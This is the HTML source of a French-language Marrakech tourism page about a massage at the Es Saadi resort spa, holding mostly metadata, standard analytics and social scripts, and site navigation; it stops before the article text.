

--- FILE ---
content_type: text/html
request_url: https://vivre-marrakech.com/bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/massage-ventre-es-saadi-marrakech-resort/
body_size: 11277
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<!-- BEGIN html -->
<html xmlns="http://www.w3.org/1999/xhtml">
	<!-- BEGIN head -->
	<head>
		<base href="https://vivre-marrakech.com/">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Massage du ventre au Spa Es Saadi Marrakech Resort</title>
<meta name="description" content="Venez découvrir le nouveau massage relaxant au Spa Es Saadi Marrakech Resort, pour vous détendre. Un soin qui débute avec un modelage doux du dos, du visage, puis le soin du ventre et un massage des mains et des pieds." />
<meta name="keywords" content="Es Saadi Marrakech Resort, Palace Es Saadi Marrakech, Spa Es Saadi Marrakech, Spa Es Saadi Marrakech Resort, Massage Es Saadi Marrakech Resort, Massage Spa Es Saadi Marrakech, Massage Spa Palace Es Sa" />


<meta property="og:image" content="http://vivre-marrakech.com/upload/massage ventre es saadi marrakech resort.jpg"/>
<meta property="og:title" content="Un massage atypique à tester au Spa du Palace Es Saadi Marrakech"/>
<meta property="og:url" content="http://vivre-marrakech.com/bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/massage-ventre-es-saadi-marrakech-resort/"/>
<meta property="og:site_name" content="Vivre-Marrakech.com"/>

<meta name="twitter:card" content="">
<meta name="twitter:site" content="http://www.vivre-marrakech.com/">
<meta name="twitter:title" content="Un massage atypique à tester au Spa du Palace Es Saadi Marrakech">
<meta name="twitter:description" content="">
<meta name="twitter:image" content="http://vivre-marrakech.com/upload/massage ventre es saadi marrakech resort.jpg">

<link rel="apple-touch-icon" sizes="57x57" href="images/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="images/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="images/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="images/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="images/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="images/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="images/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="images/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="images/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="manifest" href="images/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="images/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">
<meta name="google-site-verification" content="ak1ERS_uOyFhwJ71tDP2U8Q3vP8gD-Jh8sVbrg_odc8" />

<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="css/reset.css" />
		<link type="text/css" rel="stylesheet" href="css/main-stylesheet.css" />
		<link type="text/css" rel="stylesheet" href="css/shortcode.css" />
		<link type="text/css" rel="stylesheet" href="css/fonts.css" />
		<link type="text/css" rel="stylesheet" href="css/colors.css" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="css/responsive/desktop.css" />        
		<link rel="stylesheet" type="text/css" href="css/style.css" />
		<link rel="stylesheet" type="text/css" href="css/elastislide.css" />
        <script src='https://www.google.com/recaptcha/api.js'></script>
		<!-- Scripts -->
		<script type="text/javascript" src="jscript/jquery-1.7.2.min.js"></script>
        <script type="text/javascript">
			var startsizedefault = 1270;
		</script>
		<script type="text/javascript" src="jscript/ve-responsive.js"></script>
		<script type="text/javascript" src="jscript/cuffon.js"></script>
        		<script type="text/javascript" src="jscript/Montserrat_400-Montserrat_700.font.js"></script>
        		<script type="text/javascript" src="jscript/scripts.js"></script>
		<script type="text/javascript" src="jscript/lightbox.js"></script>
		<!-- For Demo Only -->
		<script type="text/javascript" src="jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="jscript/iris.min.js"></script>
		<script src="jscript/modernizr.js"></script> <!-- Modernizr -->
<script id="img-wrapper-tmpl" type="text/x-jquery-tmpl">	
			<div class="rg-image-wrapper">
				{{if itemsCount > 1}}
					<div class="rg-image-nav">
						<a href="#" class="rg-image-nav-prev">Previous Image</a>
						<a href="#" class="rg-image-nav-next">Next Image</a>
					</div>
				{{/if}}
				<div class="rg-image"></div>
				<div class="rg-loading"></div>
				<div class="rg-caption-wrapper">
					<div class="rg-caption" style="display:none;">
						<p></p>
					</div>
				</div>
			</div>
		</script>
	<!-- END head -->
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head>
	<!-- BEGIN body -->
    <style>	
		.article-main-content p a {
			font-weight:bolder !important;
			background-color: !important;
		}
	</style>
	<body>
    <a href="#0" class="cd-top">Top</a>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-6317585-51', 'auto');
  ga('send', 'pageview');

</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-563270d4533bffaa"></script>
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<!-- BEGIN .boxed -->
		<div class="boxed enableboxed">
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="header-banner">
						
<a href="https://www.instagram.com/vivre_marrakech/?igshid=YmMyMTA2M2Y%3D" target="_blank"><img src="image-client/VM-instagram-banner-min.jpg" width="1270" height="120" alt="" title="" /></a>


					</div>
					
					<!-- BEGIN .breaking-message -->
					<div class="breaking-message">						
						
						<div class="thanews">
							<strong class="font-replace">Last Post</strong>
						</div>
						
						<div>
							<div class="breaking-line">
<ul>
                                									                                    <li><a href="golf-green-fee-marrakech/blog-informations-golf/nouveau-directeur-golf-royal-palm-golf-marrakech/" class="font-replace">Un nouveau directeur au Golf du Fairmont Royal Palm Marrakech</a><span>Le derni&egrave;re actu du Royal Palm Golf de Marrakech c&rsquo;est la nomination de son nouveau directeur : Enzo Lucian. Suivez le guide, on vous dit tout !</span></li>
									                                      <li><a href="actualites-news/art-culture-exposition-marrakech/1-54-contemporary-african-art-fair-et-marrakech/" class="font-replace">La 1-54 Contemporary African Art Fair de retour à Marrakech</a><span>Ne manquez pas l'&eacute;dition 2026 de la 1-54 Contemporary African Art Fair, c'est du 05 au 08 f&eacute;vrier &agrave; La Mamounia et &agrave; DaDa. Entre expositions, rencontres d'artistes et performances, Marrakech devient le rendez-vous incontournable de l'art contemporain africain.</span></li>
									                                      <li><a href="actualites-news/tourisme-societe-marrakech/ciel-dafrique-marrakech-vol-avec-un-champion/" class="font-replace">Avec Ciel d'Afrique, Marrakech se survole aux côtés d'un champion</a><span>Ciel d&rsquo;Afrique s&rsquo;&eacute;l&egrave;ve encore un peu plus haut dans le ciel de Marrakech&nbsp;: son pilote, Alex B&eacute;jat, d&eacute;croche le titre de Champion de France de montgolfi&egrave;res en 2025. Une distinction qui place l&rsquo;exp&eacute;rience du vol en montgolfi&egrave;re &agrave; Marrakech &agrave; un tout autre niveau, entre exclusivit&eacute; et &eacute;motions fortes.</span></li>
									  								</ul>
                                
                                </div>
						</div>					<!-- END .breaking-message -->
					</div>
					
					<!-- BEGIN .header-top -->
					<div class="header-top">
						<ul class="left">
							<li><a href="https://www.facebook.com/www.vivremarrakech/" target="_blank" class="icon-text">&#62220;</a></li>
<li><a href="https://www.instagram.com/vivre_marrakech/" target="_blank" class="icon-text">&#62253;</a></li>						</ul>
						<ul class="right">
							

                
			            <li ><a href="https://vivre-marrakech.com/" title="Accueil du site Vivre Marrakech" style="padding-top: 5px; border-top: solid#FFFFFF;">Accueil            </a>
            
            </li>
                
			            <li ><a href="agenda/"  title="" style="padding-top: 5px; border-top: solid#4DFF64;">Agenda            </a>
            
            </li>
                
			            <li  class="sub_m"><a href="blog/"  title="Le Blog de Vivre Marrakech" style="padding-top: 5px; border-top: solid#FA7908;">Le Blog            </a>
            
            </li>
                
			            <li  class="sub_m"><a href="actualites-news/"  title="L'actualité de Marrakech" style="padding-top: 5px; border-top: solid#C7066D;">Actualités            </a>
            
            </li>
                
			            <li ><a href="carnets-de-voyage/"  title="Découvrez les Carnets de Voyage de Vivre Marrakech" style="padding-top: 5px; border-top: solid#E37019;">Les Carnets de Voyage            </a>
            
            </li>
                
			            <li  class="sub_m"><a href="urgence-marrakech/"  title="A chaque besoin son numéro à Marrakech" style="padding-top: 5px; border-top: solid#FF1C1C;">Urgence            </a>
            
            </li>
                
			            <li ><a href="contact/"  title="Coordonnées site Vivre Marrakech" style="padding-top: 5px; border-top: solid;">Contact            </a>
            
            </li>
                

   
            	
               
						</ul>
						<div class="clear-float"></div>
					<!-- END .header-top -->
					</div>
					
					<!-- BEGIN .header-content -->
					<div class="header-content">
						<div class="header-logo">
							<h1 class="logo-img" style="width:210px;height:34px;background-image:url(images/logo-header.png);"><a href="https://vivre-marrakech.com/">Vivre Marrakech</a></h1>
						</div>
						
						<div class="header-info">
							<p><p style="text-align:justify">Retrouvez toutes les informations utiles pour <strong>vos vacances et s&eacute;jours &agrave; Marrakech</strong>&nbsp;sur&nbsp;<strong>votre guide internet d&rsquo;informations touristiques sur la ville rouge</strong> et sa r&eacute;gion.<br />
Tout sur Marrakech : Bons plans, Photos, News, Voyages &amp; Vacances</p></p>
						</div>
						
						<div class="header-weather">
							<div class="weather-report right">
								
<div>
									<div class="weather-image" style="background-image:url(images/weather-clouds.png);"></div>
									<small>Weather Report</small>
									<b>Marrakech, MA</b>
								</div>
								<div>
									<strong>+8.0&deg;C</strong>
								</div>							</div>
						</div>
					<!-- END .header-content -->
					</div>
					
				<!-- END .wrapper -->
				</div>
				
				<!-- BEGIN .main-menu -->
				<div class="main-menu wrapper isfloatable">
					
										
					<!-- BEGIN .main-menu-ul -->
					
<ul class="main-menu-ul">	
                
			            <li class="custom-color" style="background-color:#CA0C97;"><a href="culture/"   title="Toutes les activités culturelles à Marrakech"><span>Culture           </span></a>
                                   		<ul>
            		            		<li><a href="culture/musees-marrakech/" title="Découvrez les musées & jardins de Marrakech">Musées & Jardins</a></li>
            		            		<li><a href="culture/festivals-marrakech/" title="Les Festivals de la ville de Marrakech">Festivals</a></li>
            		            		<li><a href="culture/galerie-art-exposition-marrakech/" title="Guide des galeries d'art de Marrakech">Art & Galeries</a></li>
            		            		<li><a href="culture/artisanat-marrakech/" title="Découvrez l'artisanat marocain à Marrakech">Artisanat</a></li>
            		            		<li><a href="culture/portraits/" title="Découvrez les figures de la culture à Marrakech">Portraits</a></li>
            		            		<li><a href="culture/histoire-marrakech/" title="Découvrez l'histoire de Marrakech">Histoire de Marrakech</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#15BBC1;"><a href="bien-etre-spa-hammam-marrakech/" style="background-color:#15BBC1;"  title="Le bien-être à Marrakech"><span>Bien-Etre           </span></a>
                                   		<ul>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/hammam-spa-massage/" title="Les spas à Marrakech">Hammam, Massage, Spa & Esthétique</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/soins-orientaux/" title="L'art des soins orientaux.">Les soins orientaux</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/" title="Actualité bien être, yoga et relaxation à Marrakech">Actualités Bien-Etre</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#FC6F78;"><a href="loisirs/"   title="les loisirs à Marrakech"><span>Loisirs           </span></a>
                                   		<ul>
            		            		<li><a href="loisirs/cours-cuisine-marrakech/" title="Apprenez la cuisine marocaine">Cours de Cuisine</a></li>
            		            		<li><a href="loisirs/piscine-lacs-terrasses/" title="Les piscines de Marrakech">Piscines & lacs</a></li>
            		            		<li><a href="loisirs/karting-quad-4x4-buggy/" title="Les sports mécaniques à Marrakech">Karting, Quad, 4x4 & Buggy</a></li>
            		            		<li><a href="loisirs/balade-cheval-dromadaire-trek-vtt/" title="Découvrez les balades natures à Marrakech">Cheval, Dromadaire, Trek & VTT</a></li>
            		            		<li><a href="loisirs/divers-insolites/" title="Il existe de nombreux loisirs insolites à Marrakech">Fun & Insolite</a></li>
            		            		<li><a href="loisirs/enfants-kids/" title="Les loisirs pour vos enfants à Marrakech">Loisirs Enfants</a></li>
            		            		<li><a href="loisirs/ski-neige-montagne-atlas/" title="Tout sur l'Atlas et le Haut Atlas près de Marrakech">Ski et Montagne</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#26962D;"><a href="golf-green-fee-marrakech/"   title="Tout savoir sur le Golf à Marrakech"><span>Golf           </span></a>
                                   		<ul>
            		            		<li><a href="golf-green-fee-marrakech/liste-golfs-reservation/" title="La liste des golfs de Marrakech">Les Golfs de Marrakech</a></li>
            		            		<li><a href="golf-green-fee-marrakech/blog-informations-golf/" title="Toutes les informations sur le Golf à Marrakech">Le Blog du Golfeur</a></li>
            		            		<li><a href="golf-green-fee-marrakech/agenda-golf/" title="tous les événement du Golf à Marrakech">L'Agenda du Golf</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#675A8C;"><a href="sortir/"   title="Sortir à Marrakech"><span>Restos & Sorties           </span></a>
                                   		<ul>
            		            		<li><a href="sortir/restaurant-marrakech/" title="les meilleures adresses pour se restaurer.">Restaurants</a></li>
            		            		<li><a href="sortir/terrasses-piscines-jardins-patios/" title="Vivez Marrakech en extérieur">Terrasses, Piscines, Jardins & Patios</a></li>
            		            		<li><a href="sortir/petit-dejeuner-gouter-gourmandise/" title="Les pauses gourmandes à Marrakech">Goûters & Gourmandises</a></li>
            		            		<li><a href="sortir/bar-night-club-nuit/" title="Dehors jusqu'au bout de la nuit.">Marrakech by night</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#FFB6C1;"><a href="shopping-boutique-souvenirs-marrakech/"   title="Faites votre shopping à Marrakech"><span>Shopping           </span></a>
                                   		<ul>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/cosmetiques-bien-etre/" title="Les boutiques cosmétiques de Marrakech">Cosmétiques</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/vetements-accessoires/" title="Les boutiques mode et accessoires">Mode</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/decoration-mobilier/" title="Les boutiques de décoration à Marrakech">Déco & Mobilier</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#C76EA6;"><a href="immobilier-marrakech/"   title="L'immobilier à Marrakech"><span>Immobilier           </span></a>
                                   		<ul>
            		            		<li><a href="immobilier-marrakech/agences-immobilieres/" title="Tous les types de bien immobilier à Marrakech">Les Agences Immobilières</a></li>
            		            		<li><a href="immobilier-marrakech/quartiers/" title="Les différents quartier de Marrakech">Marrakech par quartier</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#B31424;"><a href="hebergement/"   title="Les différents hébergement à Marrakech"><span>Hébergement           </span></a>
                                   		<ul>
            		            		<li><a href="hebergement/hotel-marrakech-guide/" title="Listes des hôtels de Marrakech">Hôtel</a></li>
            		            		<li><a href="hebergement/riad-marrakech-guide/" title="Tous les  Riads de Marrakech">Riad</a></li>
            		            		<li><a href="hebergement/maison-hotes-marrakech-guide/" title="Les maisons d'Hôtes de Marrakech">Maison d'hôtes</a></li>
            		            		<li><a href="hebergement/location-maison-villa-appartement-riad-marrakech/" title="les locations de logement à Marrakech">Location Villa, Riad & Appartement</a></li>
            		            		<li><a href="hebergement/offres-promotionnelles/" title="Les promotions sur les hébergements à Marrakech">Offres spéciales</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#EBDD1A;"><a href="cuisine-marocaine-marrakech/"   title="Découvrez la Cuisine marocaine de Marrakech"><span>Cuisine           </span></a>
                                   		<ul>
            		            		<li><a href="cuisine-marocaine-marrakech/produits-terroir-maroc/" title="Les produits du terroirs à Marrakech">Les Produits du terroir</a></li>
            		            		<li><a href="cuisine-marocaine-marrakech/specialite-recettes-marocaine/" title="Découvrez les spécialités de la cuisine de marrakech">La Cuisine de Marrakech</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#95899C;"><a href="visites-marrakech/"   title="Visitez Marrakech quartier par quartier"><span>Visites           </span></a>
                                   		<ul>
            		            		<li><a href="visites-marrakech/medina-historique/" title="Découvrez la médina de Marrakech">Medina</a></li>
            		            		<li><a href="visites-marrakech/nouvelle-ville/" title="Les quartiers de la nouvelle ville de Marrakech">Nouvelle Ville</a></li>
            		            		<li><a href="visites-marrakech/alentours/" title="Partez à la découverte des alentours de Marrakech">Alentours (-1 heure)</a></li>
            		            		<li><a href="visites-marrakech/region/" title="Découvrez la région de Marrakech avec Vivre Marrakech">Région (1 heure & plus)</a></li>
            		                    </ul>
       
                        </li>
                
			            <li class="custom-color" style="background-color:#C69069;"><a href="transport/"   title="Les transports pour venir à Marrakech"><span>Transport           </span></a>
                                   		<ul>
            		            		<li><a href="transport/avion-aeroport/" title="Les transport de l'aéroport de Marrakech">Par avion</a></li>
            		            		<li><a href="transport/train-gare/" title="Voyagez en train à Marrakech">Par train</a></li>
            		            		<li><a href="transport/route-taxi-navette-voiture/" title="Toutes les liaisons routière à Marrakech">Par la route</a></li>
            		                    </ul>
       
                        </li>
        <li class="custom-color morecat" style="background-color:#5e5e5e; overflow-x: auto; float:none; "><a href="#" style="background-color:#5e5e5e"  title="Plus de cat�gorie"><span><i class="fa fa-plus-square" style="font-size: 15px;" ></i></span></a>
<div>


        <div class="nav-column 1">
			           <h3><a href="culture/" style="color:#CA0C97;"  title="Toutes les activités culturelles à Marrakech"><span>Culture           </span></a></h3>
                                   		<ul>
            		            		<li><a href="culture/musees-marrakech/" title="Découvrez les musées & jardins de Marrakech" style="color:#CA0C97">Musées & Jardins</a></li>
            		            		<li><a href="culture/festivals-marrakech/" title="Les Festivals de la ville de Marrakech" style="color:#CA0C97">Festivals</a></li>
            		            		<li><a href="culture/galerie-art-exposition-marrakech/" title="Guide des galeries d'art de Marrakech" style="color:#CA0C97">Art & Galeries</a></li>
            		            		<li><a href="culture/artisanat-marrakech/" title="Découvrez l'artisanat marocain à Marrakech" style="color:#CA0C97">Artisanat</a></li>
            		            		<li><a href="culture/portraits/" title="Découvrez les figures de la culture à Marrakech" style="color:#CA0C97">Portraits</a></li>
            		            		<li><a href="culture/histoire-marrakech/" title="Découvrez l'histoire de Marrakech" style="color:#CA0C97">Histoire de Marrakech</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 2">
			           <h3><a href="bien-etre-spa-hammam-marrakech/" style="color:#15BBC1;"  title="Le bien-être à Marrakech"><span>Bien-Etre           </span></a></h3>
                                   		<ul>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/hammam-spa-massage/" title="Les spas à Marrakech" style="color:#15BBC1">Hammam, Massage, Spa & Esthétique</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/soins-orientaux/" title="L'art des soins orientaux." style="color:#15BBC1">Les soins orientaux</a></li>
            		            		<li><a href="bien-etre-spa-hammam-marrakech/actualite-bien-etre-relaxation-yoga/" title="Actualité bien être, yoga et relaxation à Marrakech" style="color:#15BBC1">Actualités Bien-Etre</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 3">
			           <h3><a href="loisirs/" style="color:#FC6F78;"  title="les loisirs à Marrakech"><span>Loisirs           </span></a></h3>
                                   		<ul>
            		            		<li><a href="loisirs/cours-cuisine-marrakech/" title="Apprenez la cuisine marocaine" style="color:#FC6F78">Cours de Cuisine</a></li>
            		            		<li><a href="loisirs/piscine-lacs-terrasses/" title="Les piscines de Marrakech" style="color:#FC6F78">Piscines & lacs</a></li>
            		            		<li><a href="loisirs/karting-quad-4x4-buggy/" title="Les sports mécaniques à Marrakech" style="color:#FC6F78">Karting, Quad, 4x4 & Buggy</a></li>
            		            		<li><a href="loisirs/balade-cheval-dromadaire-trek-vtt/" title="Découvrez les balades natures à Marrakech" style="color:#FC6F78">Cheval, Dromadaire, Trek & VTT</a></li>
            		            		<li><a href="loisirs/divers-insolites/" title="Il existe de nombreux loisirs insolites à Marrakech" style="color:#FC6F78">Fun & Insolite</a></li>
            		            		<li><a href="loisirs/enfants-kids/" title="Les loisirs pour vos enfants à Marrakech" style="color:#FC6F78">Loisirs Enfants</a></li>
            		            		<li><a href="loisirs/ski-neige-montagne-atlas/" title="Tout sur l'Atlas et le Haut Atlas près de Marrakech" style="color:#FC6F78">Ski et Montagne</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 4">
			           <h3><a href="golf-green-fee-marrakech/" style="color:#26962D;"  title="Tout savoir sur le Golf à Marrakech"><span>Golf           </span></a></h3>
                                   		<ul>
            		            		<li><a href="golf-green-fee-marrakech/liste-golfs-reservation/" title="La liste des golfs de Marrakech" style="color:#26962D">Les Golfs de Marrakech</a></li>
            		            		<li><a href="golf-green-fee-marrakech/blog-informations-golf/" title="Toutes les informations sur le Golf à Marrakech" style="color:#26962D">Le Blog du Golfeur</a></li>
            		            		<li><a href="golf-green-fee-marrakech/agenda-golf/" title="tous les événement du Golf à Marrakech" style="color:#26962D">L'Agenda du Golf</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 5" style="clear :left;">
			           <h3><a href="sortir/" style="color:#675A8C;"  title="Sortir à Marrakech"><span>Restos & Sorties           </span></a></h3>
                                   		<ul>
            		            		<li><a href="sortir/restaurant-marrakech/" title="les meilleures adresses pour se restaurer." style="color:#675A8C">Restaurants</a></li>
            		            		<li><a href="sortir/terrasses-piscines-jardins-patios/" title="Vivez Marrakech en extérieur" style="color:#675A8C">Terrasses, Piscines, Jardins & Patios</a></li>
            		            		<li><a href="sortir/petit-dejeuner-gouter-gourmandise/" title="Les pauses gourmandes à Marrakech" style="color:#675A8C">Goûters & Gourmandises</a></li>
            		            		<li><a href="sortir/bar-night-club-nuit/" title="Dehors jusqu'au bout de la nuit." style="color:#675A8C">Marrakech by night</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 6">
			           <h3><a href="shopping-boutique-souvenirs-marrakech/" style="color:#FFB6C1;"  title="Faites votre shopping à Marrakech"><span>Shopping           </span></a></h3>
                                   		<ul>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/cosmetiques-bien-etre/" title="Les boutiques cosmétiques de Marrakech" style="color:#FFB6C1">Cosmétiques</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/vetements-accessoires/" title="Les boutiques mode et accessoires" style="color:#FFB6C1">Mode</a></li>
            		            		<li><a href="shopping-boutique-souvenirs-marrakech/decoration-mobilier/" title="Les boutiques de décoration à Marrakech" style="color:#FFB6C1">Déco & Mobilier</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 7">
			           <h3><a href="immobilier-marrakech/" style="color:#C76EA6;"  title="L'immobilier à Marrakech"><span>Immobilier           </span></a></h3>
                                   		<ul>
            		            		<li><a href="immobilier-marrakech/agences-immobilieres/" title="Tous les types de bien immobilier à Marrakech" style="color:#C76EA6">Les Agences Immobilières</a></li>
            		            		<li><a href="immobilier-marrakech/quartiers/" title="Les différents quartier de Marrakech" style="color:#C76EA6">Marrakech par quartier</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 8">
			           <h3><a href="hebergement/" style="color:#B31424;"  title="Les différents hébergement à Marrakech"><span>Hébergement           </span></a></h3>
                                   		<ul>
            		            		<li><a href="hebergement/hotel-marrakech-guide/" title="Listes des hôtels de Marrakech" style="color:#B31424">Hôtel</a></li>
            		            		<li><a href="hebergement/riad-marrakech-guide/" title="Tous les  Riads de Marrakech" style="color:#B31424">Riad</a></li>
            		            		<li><a href="hebergement/maison-hotes-marrakech-guide/" title="Les maisons d'Hôtes de Marrakech" style="color:#B31424">Maison d'hôtes</a></li>
            		            		<li><a href="hebergement/location-maison-villa-appartement-riad-marrakech/" title="les locations de logement à Marrakech" style="color:#B31424">Location Villa, Riad & Appartement</a></li>
            		            		<li><a href="hebergement/offres-promotionnelles/" title="Les promotions sur les hébergements à Marrakech" style="color:#B31424">Offres spéciales</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 9">
			           <h3><a href="cuisine-marocaine-marrakech/" style="color:#EBDD1A;"  title="Découvrez la Cuisine marocaine de Marrakech"><span>Cuisine           </span></a></h3>
                                   		<ul>
            		            		<li><a href="cuisine-marocaine-marrakech/produits-terroir-maroc/" title="Les produits du terroirs à Marrakech" style="color:#EBDD1A">Les Produits du terroir</a></li>
            		            		<li><a href="cuisine-marocaine-marrakech/specialite-recettes-marocaine/" title="Découvrez les spécialités de la cuisine de marrakech" style="color:#EBDD1A">La Cuisine de Marrakech</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 10">
			           <h3><a href="visites-marrakech/" style="color:#95899C;"  title="Visitez Marrakech quartier par quartier"><span>Visites           </span></a></h3>
                                   		<ul>
            		            		<li><a href="visites-marrakech/medina-historique/" title="Découvrez la médina de Marrakech" style="color:#95899C">Medina</a></li>
            		            		<li><a href="visites-marrakech/nouvelle-ville/" title="Les quartiers de la nouvelle ville de Marrakech" style="color:#95899C">Nouvelle Ville</a></li>
            		            		<li><a href="visites-marrakech/alentours/" title="Partez à la découverte des alentours de Marrakech" style="color:#95899C">Alentours (-1 heure)</a></li>
            		            		<li><a href="visites-marrakech/region/" title="Découvrez la région de Marrakech avec Vivre Marrakech" style="color:#95899C">Région (1 heure & plus)</a></li>
            		                    </ul>
       
                        
		</div>
        <div class="nav-column 11">
